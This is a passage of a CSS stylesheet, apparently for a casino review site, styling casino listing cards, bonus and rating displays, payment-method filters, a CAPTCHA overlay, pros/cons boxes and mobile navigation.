.mobile-wrap-list_item .mobile-wrap-item_bonusInfo span.bonusPercent,
.mobile-wrap-list_item .mobile-wrap-item_bonusInfo span.currency_symbols,
.mobile-wrap-list_item .mobile-wrap-item_bonusInfo span.bonusMax {
    font-weight: 700;
    font-size: 18px
}

.mobile-wrap-list_item .mobile-wrap-item_bonusInfo .bonusType {
    font-size: 12px;
    font-weight: 700
}

.mobile-wrap-list_item .view-details {
    font-weight: 700;
    color: #00aeef;
    position: relative;
    display: inline-block;
    cursor: pointer;
    margin-bottom: 12px
}

.mobile-wrap-list_item .view-details::after {
    content: "";
    position: absolute;
    left: 50%;
    bottom: -2px;
    width: 0;
    background-color: #00aeef;
    height: 2px;
    transition: .3s all ease-in-out
}

.mobile-wrap-list_item .view-details:hover::after {
    width: 100%;
    left: 0
}

.mobile-wrap-item_details,
.mobile-wrap-item_main {
    margin-bottom: 16px
}

.mobile-wrap-item_details .casinoName {
    float: none;
    margin-left: 0;
    font-weight: 600 !important
}

.mobile-wrap-item_details .casinorating-item.averageWrapp {
    display: block;
    margin-bottom: 24px
}

.mobile-wrap-item_details .mobile-wrap-rating-list {
    width: 100%
}

.mobile-wrap-item_details .casinorating-item-rating--average {
    width: 100%;
    text-align: center !important;
    font-size: 24px;
    font-weight: 900;
    line-height: 1;
    margin-top: 10px
}

.mobile-wrap-item_details .casinorating-item-name {
    float: none;
    margin-top: 0;
    height: 10px;
    background-color: #eee
}

.mobile-wrap-item_details .casinorating-item-name .casinorating-item-name-fill {
    height: 10px;
    border-radius: 4px
}

.mobile-wrap-item_details .play-review {
    display: block;
    margin: 10% 0
}

.mobile-wrap-item_details .play-review .btn-play,
.mobile-wrap-item_details .play-review .reviewUrl {
    display: block;
    float: none;
    width: 100%;
    margin-bottom: 10px
}

.mobile-wrap-item_details .play-review .btn-play {
    color: #fff !important;
    font-size: 16px !important
}

.mobile-wrap-item_details .play-review .reviewUrl {
    background: rgba(0, 0, 0, 0);
    color: #00aeef !important;
    font-size: 14px;
    font-weight: 600;
    line-height: 35px;
    border-radius: 4px;
    transition: .3s all ease-in-out
}

.mobile-wrap-item_details .play-review .reviewUrl:hover {
    background-color: #00aeef;
    color: #fff !important
}

.mobile-wrap-item_details .play-review .reviewUrl .svg-inline--fa.fa-chevron-right.fa-w-10 {
    display: inline
}

.mobile-wrap-item_bottom {
    box-sizing: border-box;
    padding: 16px 0;
    border: 1px solid #efefef;
    border-radius: 5px;
    display: flex;
    justify-content: space-between;
    flex: 0 100%;
    max-width: 100%
}

.mobile-wrap-item_pros .widgetHighlights {
    position: relative;
    line-height: 1.1;
    padding-left: 18px;
    font-size: 14px
}

.mobile-wrap-item_pros .widgetHighlights::before {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    color: #ac2a1c;
    left: 0;
    top: 2px
}

.mobile-wrap-item_cashouts {
    display: flex;
    align-items: center;
    text-align: center
}

.mobile-wrap-item_cashouts_inner {
    width: 100%
}

.mobile-wrap-item_cashouts_inner .cashout {
    font-size: 16px;
    font-weight: 700
}

.mobile-wrap-item_main,
.mobile-wrap-item_details,
.mobile-wrap-item_pros,
.mobile-wrap-item_cashouts {
    flex: 0 50%;
    max-width: 50%;
    box-sizing: border-box;
    padding: 0 10px
}

.mobile-wrap-item_cashouts.cashoutsFull {
    flex: 0 100%;
    max-width: 100%
}

.mobile-wrap-item_main,
.mobile-wrap-item_pros {
    border-right: 2px solid #efefef
}

.mobile-wrap-item_main,
.mobile-wrap-item_details,
.mobile-wrap-item_cashouts {
    text-align: center
}

.mobile-wrap-item_devider {
    height: 1px;
    flex: 0 100%;
    max-width: 100%;
    background: #efefef
}

.casinoDetailsWrapper .panel-body tr td {
    word-wrap: break-word;
    word-break: break-word;
    white-space: normal;
}

#human-check-holder {
    display: block;
    position: fixed;
    inset: 0;
    background: rgba(255, 255, 255, .6);
    z-index: 1000;
    display: none
}

#human-check-holder .g-recaptcha {
    width: initial;
    float: none;
    margin: 0 auto;
    display: table
}

#human-check-holder.visible-pop {
    display: block
}

#trigger-human-check {
    border: medium none;
    color: #fff;
    font-weight: bold;
    padding: 0px 0 5px;
    text-align: center;
    width: 30%;
    height: 45px;
    line-height: 45px;
    border-radius: 3px;
    background-color: #2b8a3e;
    text-transform: capitalize;
    font-family: "Roboto";
    font-size: 15px;
    border-radius: 0 5px 5px 0;
    transition: .3s all ease-in-out
}

#trigger-human-check:hover {
    opacity: .7
}

#human-check {
    position: absolute;
    width: 100%;
    max-width: 600px;
    height: 300px;
    display: flex;
    align-items: center;
    justify-content: center;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background-color: #121424
}

#human-check-close {
    position: absolute;
    top: 20px;
    right: 20px;
    color: #fff;
    cursor: pointer;
    font-size: 20px
}

#human-check {
    color: #fff;
    text-align: center
}

body.unoverflow {
    height: 100vh;
    overflow: hidden
}

#mobile-navigation-handler {
    width: 100%;
    position: relative;
    background-color: rgba(0, 0, 0, 0);
    cursor: pointer;
    border: 1px solid #efefef;
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 40px;
    padding: 0 20px
}

#mobile-navigation-handler svg {
    position: absolute;
    right: 15px;
    top: 50%;
    font-size: 14px;
    transform: translateY(-50%);
    transition: .5s all ease-in-out
}

#mobile-navigation-handler+.mobile-navigation {
    opacity: 0;
    visibility: hidden;
    max-height: 0;
    overflow: hidden;
    transition: .5s all ease-in-out;
    border: 1px solid #efefef;
    border-radius: 5px
}

.table-of-contents-holder {
    min-height: initial
}

#mobile-navigation-handler.active svg {
    transform: translateY(-50%) rotate(-180deg)
}

#mobile-navigation-handler.active+.mobile-navigation {
    opacity: 1;
    visibility: visible;
    max-height: 800px;
    margin-top: 10px;
    padding: 5px 0
}

#mobile-navigation-handler+.mobile-navigation a {
    border-top: none;
    padding: 10px
}

#mobile-navigation-handler+.mobile-navigation a:hover {
    color: #333;
    background-color: #efefef
}

.desktopReview {
    z-index: 1;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.review-header-left {
    flex: 0 60%;
    max-width: 60%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-family: roboto
}

.review-header-logo {
    width: 130px;
    height: 130px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: #fff
}

.review-header-logo a {
    flex: 0 80%;
    max-width: 80%
}

.review-header-logo img {
    width: 100%;
    border-radius: 50%;
}

.review-header-right {
    flex: 0 40%;
    max-width: 40%
}

.review-header-ui {
    flex: 0 calc(100% - 150px);
    max-width: calc(100% - 150px)
}

#content .review-header-title {
    color: #fff;
    font-weight: 700;
    margin-bottom: 16px;
    float: none !important
}

.review-header-tc {
    font-size: 11px;
    font-style: italic;
    color: #fff
}

.review-header-visit-accepts {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 390px;
    padding-bottom: 16px;
    border-bottom: 1px solid rgba(255, 255, 255, .3)
}

.review-header-visit-btn {
    line-height: 48px;
    margin-right: 16px;
    font-weight: 500;
    width: 100%;
    max-width: 160px;
    background-color: #ef4100;
    border-radius: 5px;
    color: #fff !important;
    text-align: center;
    padding-top: 2px
}

.review-header-visit-btn:hover {
    background-color: #bd3300
}

.review-header-accepts {
    display: flex;
    color: #fff
}

.review-header-flag {
    width: 22px;
    height: 22px;
    margin-right: 10px
}

.review-header-flag.gray {
    filter: grayscale(100)
}

.review-header-accepts-text {
    font-size: 12px;
    line-height: 15px;
    font-weight: 500;
    margin-bottom: 0
}

.review-header-pros {
    padding-top: 16px;
    color: #fff
}

.review-header-pros li {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 6px;
    font-weight: 500;
    position: relative;
    list-style: none;
    margin-left: 15px
}

.review-header-pros li::before {
    content: "✔";
    margin: 0 5px 0 -15px;
    color: #209d75
}

.mobileReview.has-pros {
    padding: 0 5px
}

.has-pros>.row>div {
    padding: 0
}

.has-pros .pros-width {
    padding: 0
}

.has-pros .mobile-review-header {
    display: flex;
    align-items: center;
    margin-top: 16px
}

.has-pros .mobile-review-header .casinoLogo {
    width: 80px;
    height: 80px
}

.has-pros .mobile-review-logo-and-title {
    margin-top: 25px;
    display: flex;
    align-items: center;
    flex: 0 50%;
    max-width: 50%;
    margin-right: 4%;
    margin-top: 0 !important
}

.has-pros .mobile-review-pros {
    flex: 0 46%;
    max-width: 46%
}

.has-pros .mobile-review-pros li {
    margin-bottom: 0
}

@media screen and (min-width: 992px) {
    #content .software-games-sidebar {
        position: sticky !important;
        top: 50px
    }
}

body .sumome-image-sharer {
    display: none !important
}

.casino-review-screenshot {
    width: 100%
}

.casino-review-screenshot img {
    width: 100%;
    height: auto
}

.methods-list {
    width: 100%;
    background-color: #fff;
    border-radius: 10px
}

.methods-list_header {
    padding: 20px;
    border-radius: 10px 10px 0 0;
    background: #0058a1;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.methods-list_header_count {
    font-size: 20px;
    color: #fff
}

.methods-list_header_search {
    flex: 0 30%;
    max-width: 30%;
    display: flex;
    align-items: center;
    background-color: #fff;
    height: 40px;
    border-radius: 20px
}

.methods-list_header_search input {
    flex: 0 calc(100% - 50px);
    max-width: calc(100% - 50px);
    background: rgba(0, 0, 0, 0);
    border: none;
    font-style: normal
}

.methods-list_header_search input::-moz-placeholder {
    font-size: 14px;
    font-weight: 600
}

.methods-list_header_search input::placeholder {
    font-size: 14px;
    font-weight: 600
}

.methods-list_header_search_submit {
    flex: 0 50px;
    max-width: 50px;
    background: rgba(0, 0, 0, 0);
    width: initial;
    line-height: 40px;
    padding: 0;
    border: none;
    color: #0058a1;
    transition: .3s all ease-in-out
}

.methods-list_header_search_submit:hover {
    opacity: .7;
    color: #0058a1
}

.methods-list_row {
    display: flex;
    justify-content: space-between;
    align-items: start;
    padding: 40px 20px
}

.methods-list_filters {
    flex: 0 280px;
    max-width: 280px;
    border-radius: 5px;
    border: 1px solid #efefef;
    padding: 20px 10px
}

.methods-list_main {
    flex: 0 calc(100% - 300px);
    max-width: calc(100% - 300px)
}

.methods-list_sorter {
    display: flex;
    justify-content: flex-end
}

.methods-list_sorter_inner {
    display: flex;
    align-items: center;
    font-weight: 300;
    margin-bottom: 10px;
    flex: 0 200px;
    max-width: 200px
}

.methods-list_sorter_inner p {
    margin-bottom: 0;
    color: #777;
    flex: 0 65px;
    max-width: 65px
}

.methods-list_sorter_inner #select-sort {
    border: none;
    background-color: rgba(0, 0, 0, 0);
    height: 18px;
    cursor: pointer;
    box-sizing: border-box;
    flex: 0 145px;
    max-width: 145px
}

.methods-list_country-info {
    border: 1px solid #efefef;
    border-radius: 5px;
    padding: 15px 30px 15px 10px;
    display: flex;
    align-items: center;
    position: relative;
    margin-bottom: 10px
}

.methods-list_country-info img {
    width: 24px;
    margin-right: 8px
}

.methods-list_country-info p {
    font-size: 14px;
    margin-bottom: 0
}

.methods-list_country-info p a {
    cursor: pointer;
    color: #00acc1;
    text-decoration: underline !important
}

.methods-list_country-info i {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 14px;
    color: #ccc;
    cursor: pointer
}

@media screen and (max-width: 991px) {
    .methods-list_filters {
        flex: 0 180px;
        max-width: 180px
    }

    .methods-list_main {
        flex: 0 calc(100% - 190px);
        max-width: calc(100% - 190px)
    }
}

@media screen and (max-width: 767px) {
    .methods-list_row {
        flex-wrap: wrap
    }

    .methods-list_filters {
        flex: 0 100%;
        max-width: 100%;
        margin-bottom: 20px
    }

    .methods-list_main {
        flex: 0 100%;
        max-width: 100%
    }
}

.background.backgroundMobile {
    position: initial;
    height: initial
}

@media screen and (max-width: 575px) {
    body {
        overflow-x: hidden
    }
}

#content .methods-list_item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    border-radius: 5px;
    border: 1px solid #f7f7f7;
    margin-bottom: 10px;
    padding: 3px
}

#content .methods-list_item_info {
    flex: 0 25%;
    max-width: 25%;
    border-radius: 5px;
    background-color: #f7f7f7;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    position: relative;
}

#content .methods-list_item_info_logo {
    flex: 0 30%;
    max-width: 30%
}

#content .methods-list_item_info_logo img {
    width: 100%;
}

#content .methods-list_item_info_title {
    flex: 0 65%;
    max-width: 65%
}

#content .methods-list_item_info_title h4 {
    font-size: 16px;
    padding: 0;
    margin: 0;
    font-weight: 500
}

#content .methods-list_item_info_title h4 a {
    color: #333
}

#content .methods-list_item_comments {
    flex: 0 12%;
    max-width: 12%;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    border-right: 2px solid #f7f7f7
}

#content .methods-list_item_comments a {
    color: #333;
    text-align: right;
    margin-right: 10px;
    font-size: 18px
}

#content .methods-list_item_dw {
    flex: 0 12%;
    max-width: 12%;
    text-align: center;
    border-right: 2px solid #f7f7f7
}

#content .methods-list_item_dw p {
    font-size: 18px;
    line-height: 20px;
    margin: 0;
    font-weight: 600
}

#content .methods-list_item_dw small {
    color: #777
}

#content .methods-list_item_rating {
    flex: 0 16%;
    max-width: 16%;
    text-align: center
}

#content .methods-list_item_rating .ratings_text {
    font-size: 18px;
    font-weight: 600
}

#content .methods-list_item_rating .ratings_text span {
    font-size: 14px;
    font-weight: 400
}

#content .methods-list_item_rating .ratings_lines {
    width: 60%;
    margin: 0 20%;
    height: 6px;
    position: relative
}

#content .methods-list_item_rating .ratings_lines .line-1 {
    content: "";
    opacity: .2;
    position: absolute;
    inset: 0;
    border-radius: 3px
}

#content .methods-list_item_rating .ratings_lines .line-2 {
    content: "";
    z-index: 1;
    position: absolute;
    inset: 0;
    border-radius: 3px
}

#content .methods-list_item_cta {
    flex: 0 20%;
    max-width: 20%;
    text-align: center
}

#content .methods-list_item_cta a {
    display: block;
    width: 100%;
    max-width: 130px;
    line-height: 36px;
    background-color: #0067bd;
    border-radius: 18px;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    margin: 0 auto;
}

#content .methods-list_item_cta a i {
    font-size: 12px
}

#content .methods-list_filters #slider-width {
    position: absolute;
    inset: 0;
    right: initial;
    background-color: #e32929;
    border: 1px solid #e32929;
    border-radius: 3px 0 0 3px;
    pointer-events: none
}

#content .methods-list_filters .ui-slider-horizontal.ui-widget-content {
    height: .6em;
    background-color: #efefef;
    border-color: #efefef
}

#content .methods-list_filters .ui-slider-handle {
    top: -0.4em;
    border-radius: 50%;
    background-color: #e32929;
    border: 2px solid #fff
}

#content .methods-list_filters h4 {
    padding: 0 0 10px;
    margin: 0 0 20px;
    border-bottom: 1px solid #efefef;
    font-weight: 700
}

#content .methods-list_filters label {
    font-size: 14px;
    color: #333;
    font-weight: 600
}

#content .methods-list_filters .methods-list_filters_slinfo {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px
}

#content .methods-list_filters .methods-list_filters_slinfo_counter {
    font-weight: 700;
    font-size: 18px;
    color: #e32929;
    display: flex
}

#content .methods-list_filters .methods-list_filters_slinfo_counter span#if-five-hide {
    line-height: 20px;
    margin-left: 2px
}

#content .methods-list_filters .styled-select.slate {
    width: 100%
}

#content .methods-list_filters .styled-select.slate select {
    height: 36px;
    background: rgba(0, 0, 0, 0)
}

#content .methods-list_filters .methods-list_filters_slider {
    margin-bottom: 20px
}

#loading-filters,
#loading {
    display: none
}

.payment-methods_load {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap
}

.payment-methods_load #loading {
    flex: 0 100%;
    max-width: 100%
}

.payment-methods_load .payment-methods_remaining {
    margin-bottom: 0;
    flex: 0 calc(100% - 270px);
    max-width: calc(100% - 270px);
    font-weight: 600;
    font-size: 12px;
    color: #999
}

.payment-methods_load_more {
    background: rgba(0, 103, 189, .1);
    color: #0067bd
}

.payment-methods_load_more:hover {
    color: #fff;
    background: #0067bd
}

.payment-methods_load_all {
    background-color: #0067bd;
    color: #fff
}

.payment-methods_load_all:hover {
    color: #0067bd;
    background-color: rgba(0, 0, 0, 0)
}

.payment-methods_load .payment-methods_more {
    flex: 0 260px;
    max-width: 260px;
    display: flex;
    justify-content: space-between;
    align-items: center
}

.payment-methods_load .payment-methods_more button {
    flex: 0 48%;
    max-width: 48%;
    padding: 0;
    line-height: 34px;
    border: 1px solid #0067bd;
    font-weight: 700;
    border-radius: 18px;
    text-align: center;
    font-size: 12px;
    transition: .3s all ease-in-out
}

@media screen and (max-width: 575px) {
    #content .methods-list_item_info_logo img {
        width: initial
    }

    .methods-list_header {
        flex-wrap: wrap
    }

    .methods-list_header_count {
        flex: 0 100%;
        max-width: 100%;
        text-align: center;
        margin-bottom: 16px
    }

    .methods-list_header_search {
        flex: 80%;
        max-width: 80%;
        margin: 0 10%
    }

    #content .methods-list_item {
        flex-wrap: wrap
    }

    #content .methods-list_item_info {
        flex: 0 100%;
        max-width: 100%;
        margin-bottom: 16px;
        justify-content: center
    }

    #content .methods-list_item_info_logo {
        flex: 0 20%;
        max-width: 20%
    }

    #content .methods-list_item_info_title {
        text-align: center
    }

    #content .methods-list_item_info_title h4 {
        font-weight: 600;
        font-size: 18px
    }

    #content .methods-list_item_comments,
    #content .methods-list_item_dw {
        flex: 0 33%;
        max-width: 33%;
        justify-content: center
    }

    #content .methods-list_item_dw:nth-of-type(4) {
        border-right: none
    }

    #content .methods-list_item_rating {
        flex: 0 180px;
        max-width: 180px;
        margin: 16px calc(50% - 90px)
    }

    #content .methods-list_item_cta {
        flex: 0 100%;
        max-width: 100%;
        margin-bottom: 16px
    }

    #content .methods-list_item_cta a {
        max-width: 180px
    }

    .payment-methods_load .payment-methods_remaining {
        flex: 0 100%;
        max-width: 100%;
        text-align: center;
        margin: 16px 0
    }

    .payment-methods_load .payment-methods_more {
        flex: 0 80%;
        max-width: 80%;
        margin: 0 10%
    }
}

.onlinecasino-closed-title {
    text-align: center;
    margin-bottom: 30px
}

.onlinecasino-closed-title i {
    color: #e32929;
    font-size: 32px;
    margin-bottom: 10px
}

.onlinecasino-closed-title h4 {
    font-size: 18px;
    padding: 0;
    margin: 0 0 5px
}

.onlinecasino-closed-title h5 {
    font-size: 16px
}

.notice-casinos {
    width: 100%;
    margin-bottom: 30px
}

.notice-casinos_item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 450px;
    padding: 0 10px
}

.notice-casinos_item:nth-of-type(odd) {
    background-color: #f7f7f7
}

.notice-casinos_item_logo {
    flex: 0 15%;
    max-width: 15%
}

.notice-casinos_item_logo img {
    width: 100%;
    height: auto
}

.notice-casinos_item_title {
    flex: 0 25%;
    max-width: 25%;
    font-size: 13px;
    font-weight: 600;
    color: #999;
    margin: 0;
    text-align: center;
    padding: 10px 0;
    line-height: 1.3
}

.notice-casinos_item_link {
    flex: 0 25%;
    max-width: 25%
}

.notice-casinos_item_link>a {
    display: block;
    font-size: 12px;
    line-height: 32px;
    width: 100%;
    border-radius: 4px;
    text-align: center;
    font-weight: 600;
    transition: .3s all ease-in-out
}

.notice-casinos_item_link_visit {
    background-color: #e32929;
    color: #fff
}

.notice-casinos_item_link_visit:hover {
    color: #fff;
    background-color: #ff7b7b;
    text-decoration: none
}

.notice-casinos_item_link_review {
    font-weight: 600
}

@media screen and (max-width: 575px) {
    .notice-casinos_item {
        width: 96vw;
        max-width: 400px
    }
}

#facebox .notice-casinos-footer {
    text-align: center
}

#facebox .notice-casinos-footer h5 {
    font-size: 14px !important;
    font-weight: 600
}

#facebox .notice-casinos-footer h5 .modal-trigger-close {
    position: initial;
    font-size: 14px !important;
    float: none;
    opacity: .6;
    font-weight: 600;
    color: #0067bd;
    cursor: pointer
}

#facebox .notice-casinos-footer h5 .modal-trigger-close:hover {
    text-decoration: underline;
    opacity: 1
}

@media screen and (max-width: 575px) {
    #facebox .content {
        padding: 30px 0 !important
    }
}

.floatRight {
    float: right;
    margin-left: 16px
}

.floatLeft {
    float: left;
    margin-right: 16px
}

.content-thumb-image {
    width: 50%;
    height: auto;
    margin-bottom: 16px;
    margin-top: 16px;
    border-radius: 15px
}

.content-thumb-image.wmax-420 {
    width: 50%;
    max-width: 420px;
    height: auto;
}

#content .section-white .mt-5 {
    margin-top: 5%;
}

#content .section-white .mt-3 {
    margin-top: 3%;
}

.content-thumb-image.jumbotron-img {
    width: 100%;
}

.comment-date-feedback {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 2%
}

.comment-date-feedback .postedOn {
    display: flex;
    align-items: center
}

.comment-date-feedback .user-feedback {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.comment-date-feedback .user-feedback_score {
    font-size: 14px;
    font-weight: 600;
    margin-right: 6px
}

.comment-date-feedback .user-feedback_text {
    display: block;
    padding: 4px 8px;
    border-radius: 3px
}

.rate-terrible {
    color: #b62806;
    background: rgba(182, 40, 6, .1)
}

.rate-dislike {
    color: #e65330;
    background: rgba(230, 83, 48, .1)
}

.rate-average {
    color: #ff8a2b;
    background: rgba(255, 138, 43, .1)
}

.rate-ok {
    color: #fdbe00;
    background: rgba(253, 190, 0, .1)
}

.rate-liked {
    color: #bcd447;
    background: rgba(188, 212, 71, .1)
}

.rate-awesome {
    color: #5bac5c;
    background: rgba(91, 172, 92, .1)
}

@media screen and (max-width: 991px) {
    .header_mobile_new a.logo-mobile {
        margin-left: 0;
        padding-left: 8px
    }

    .header_mobile_new .mobileLogout {
        margin: initial;
        top: 10px;
        right: 50px;
        font-size: 28px
    }

    .header_mobile_new .mobileLogout i {
        font-size: 32px
    }

    .header_mobile_new .header_mobile_buttons .fa-user {
        width: 40px;
        line-height: 40px;
        text-align: center;
        color: #fff;
        font-size: 26px;
        z-index: 1;
        cursor: pointer
    }

    #dl-menu.dl-menuwrapper {
        z-index: 1
    }

    #dl-menu.dl-menuwrapper button {
        padding: 0
    }

    #dl-menu.dl-menuwrapper button::after {
        width: 60%;
        left: 20%
    }
}

#show-mobile-search {
    padding: 0;
    width: 40px;
    text-align: center;
    background: rgba(0, 0, 0, 0);
    position: absolute;
    top: 10px;
    right: 90px;
    cursor: pointer;
    z-index: 2
}

#show-mobile-search i {
    font-size: 24px;
    line-height: 40px;
    color: #fff
}

#show-mobile-search .fa-times {
    display: none
}

#show-mobile-search.active .fa-times {
    display: initial
}

#show-mobile-search.active .fa-search {
    display: none
}

#header-search-form_mobile {
    visibility: hidden;
    opacity: 0;
    height: 0;
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, .4);
    margin-bottom: 0;
    transition: .3s all ease-in-out;
    width: 100%
}

#header-search-form_mobile button {
    flex: 0 50px;
    max-width: 50px;
    line-height: 40px;
    padding: 0;
    border: none;
    background: rgba(0, 0, 0, 0);
    border-radius: 0;
    border-left: 1px solid #efefef;
    font-size: 20px
}

#header-search-form_mobile input {
    background: rgba(0, 0, 0, 0);
    border: none
}

#header-search-form_mobile.search-active {
    visibility: visible;
    opacity: 1;
    height: 45px;
    overflow: initial
}

.logging-trigger {
    z-index: 2;
    position: absolute;
    top: 10px;
    right: 50px
}

.next-draw-counter {
    display: flex;
    justify-content: space-between;
    align-items: center;
    list-style: none;
    max-width: 380px;
    margin: 0 auto;
    padding: 20px 5px 8px !important
}

.next-draw-counter li {
    list-style: none !important;
    color: #fff !important;
    font-size: 16px;
    font-weight: 300;
    margin: 0 !important;
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

.next-draw-disc {
    color: #fff;
    padding-bottom: 16px;
    font-size: 20px;
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

.draw-circle {
    width: 70px;
    line-height: 70px;
    padding: 0;
    position: relative;
    box-sizing: border-box;
    font-size: 28px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 5px
}

.draw-circle canvas {
    position: absolute;
    left: 0;
    top: 0
}

.cta-your-country {
    display: block;
    margin: 0 0 10px auto;
    color: #fff !important;
    padding: 6px 14px;
    background-color: #00ADF1;
    border-radius: 3px;
    font-size: 12px;
    border: 2px solid #fff;
}

.cta-your-country:hover {
    background-color: #0058a1;
}

.cta-your-country .review-header-flag {
    margin-right: 0;
    margin-left: 6px;
    width: 16px;
    height: 16px;
}

.cta-your-country-holder {
    display: flex;
}

.mobile-cta-holder {
    margin: 16px -30px;
    width: calc(100% + 60px);
}

.mobile-cta-holder .cta-your-country {
    margin-left: initial;
    width: 100%;
    margin-bottom: 0;
}

.cta-your-country-alt-holder {
    width: 100%;
    display: block;
}

.cta-your-country-alt {
    min-width: 230px;
    flex-grow: 1;
    background: #E83A01;
    color: #fff;
    font-size: 12px;
    min-height: 50px;
    display: inline-flex;
    justify-content: space-between;
    align-items: center;
    border-radius: 5px;
    text-decoration: none;
    margin-left: 10%;
}

.cta-your-country-alt:hover {
    background: #8d2300;
}

.cta-your-country-alt p {
    font-size: 12px;
    line-height: 20px;
    margin: 0;
    color: #fff !important;
    padding: 5px 0;
}

.cta-your-country-alt p img {
    width: 18px;
    height: 18px;
    vertical-align: bottom;
    margin-left: 5px !important;
    margin-right: 0;
}

.cta-your-country-alt-icon {
    width: 40px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.cta-your-country-alt-icon i {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #fff;
    color: #E83A01;
    display: flex;
    align-items: center;
    justify-content: center;
}

.cta-your-country-alt-icon-chev {
    flex: 0 20px;
    max-width: 20px;
    display: flex;
    justify-content: center;
    color: #fff !important;
}

.cta-holder-mobile .cta-your-country-alt {
    margin-left: 0;
    width: 100%;
    margin-top: 16px;
    margin-bottom: 16pxl;
}

.cta-holder-mobile .cta-your-country-alt p img {
    width: 18px !important;
}

.desktopReview .reviewCasino {
    margin-bottom: 24px;
}

.top-3-casinos-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    border: 1px solid #f3f4f7;
    border-radius: 8px;
    padding: 10px 25px;
}

.top-3-casinos-item:not(:nth-last-of-type(1)) {
    margin-bottom: 16px;
}

.top-3-counter {
    border-radius: 8px 0 8px 0;
    background: #f3f4f7;
    color: #053059;
    display: flex;
    width: 36px;
    height: 36px;
    align-items: center;
    justify-content: center;
    font-weight: 600;
    position: absolute;
    top: 0;
    left: 0;
}

.top-3-item-logo {
    flex: 0 18%;
    max-width: 18%;
    border-right: 1px solid #f3f4f7;
}

.top-3-item-logo img {
    width: 90%;
    display: block;
    margin: 0 auto;
    max-width: 95px;
    height: auto;
}

.top-3-item-bonus {
    flex: 0 21%;
    max-width: 21%;
    text-align: center;
    padding: 0 10px;
    font-size: 14px;
    color: #053059;
    font-weight: 500;
    line-height: 1.3;
}

.top-3-item-bonus .card-bonus-icon {
    height: 20px;
    width: auto;
}

.top-3-item-bonus .bonus-icon-holder {
    padding: 5px 15px;
    height: initial;
}

.top-3-item-bonus span.inline {
    display: inline-block;
}

.top-3-item-bonus .bonusPercent,
.top-3-item-bonus .bonus-ammount_group span {
    color: #053059;
}

.top-3-item-bonus .bonus-ammount_group {
    font-size: 22px;
    font-weight: 700;
}

.top-3-item-highlights {
    flex: 0 38%;
    max-width: 38%;
    border-radius: 3px;
    background-color: #f3f4f7;
}

.top-3-item-highlights ul {
    margin: 0;
    padding: 24px 15px;
}

.top-3-item-highlights ul li {
    margin: 0;
    margin-left: 0 !important;
    padding: 0;
    font-size: 14px;
    color: #053059 !important;
}

.top-3-item-highlights ul li:not(:nth-last-of-type(1)) {
    margin-bottom: 6px;
}

.top-3-item-buttons {
    flex: 0 23%;
    max-width: 23%;
    padding: 0 0 0 24px;
    text-align: center;
}

.top-3-item-buttons a p {
    margin-bottom: 0;
    font-size: 16px;
}

.top-3-item-buttons a.btn {
    width: 100%;
    display: block;
    padding: 0;
    height: 44px;
}

.top-3-item-buttons a.btn p {
    line-height: 44px;
}

.top-3-item-buttons a.review {
    margin-bottom: 0;
}

.top-3-item-buttons a.review p {
    line-height: 33px;
}

.top-3-item-buttons a.review:hover p {
    text-decoration: underline;
}

.pros-cons-flex {
    display: flex;
    justify-content: space-between;
    height: 100%;
}

.pros-cons-item {
    padding: 30px;
    flex: 0 48%;
    max-width: 48%;
    border-radius: 10px;
    border: 1px solid;
}

.pros-cons-item>h3 {
    margin: 0;
    position: relative;
    padding-left: 40px !important;
}

.pros-cons-item.pros>h3 {
    color: #0E9558;
}

.pros-cons-item.cons>h3 {
    color: #0E9558;
}

.pros-cons-item>h3::before {
    font-family: 'FontAwesome';
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    width: 30px;
    height: 30px;
    border-radius: 50%;

}

#content .pros-cons-item.pros>h3 {
    color: #0E9558;
    margin-left: 0;
    margin-top: 0;
}

#content .pros-cons-item.cons>h3 {
    color: #B42318;
    margin-left: 0;
    margin-top: 0;
}

.pros-cons-item.pros>h3::before {
    content: '\f00c';
    background-color: #cfeade;
    color: #0E9558;
}

.pros-cons-item.pros {
    border-color: #cde5d7;
    background-color: #f3f9f6;
}

.pros-cons-item.cons>h3::before {
    content: '\f00d';
    background-color: #f5dddd;
    color: #B42318;
}

.pros-cons-item.cons {
    border-color: #ebcec7;
    background-color: #fbf5f3;
}

.pros-cons-flex .pros-cons-item ul {
    padding-left: 5px;
}

.pros-cons-flex .pros-cons-item ul li {
    list-style-position: outside;
    margin-left: 0;
    padding: 5px 0;
}

.pros-cons-flex .pros-cons-item.pros li::marker {
    color: #0E9558;
    font-size: 22px;
}

.pros-cons-flex .pros-cons-item.cons li::marker {
    color: #B42318;
    font-size: 22px;
}

.faq-section {
    padding: 30px 0;
}

.faq-section h2 {
    border-bottom: none;
    position: relative;
    padding-left: 55px !important;
    padding-bottom: 0 !important;
    margin-bottom: 24px !important;
}

.faq-section h2::before {
    content: '\f086';
    font-family: 'Font Awesome\ 5 Free';
    font-weight: 300;
    position: absolute;
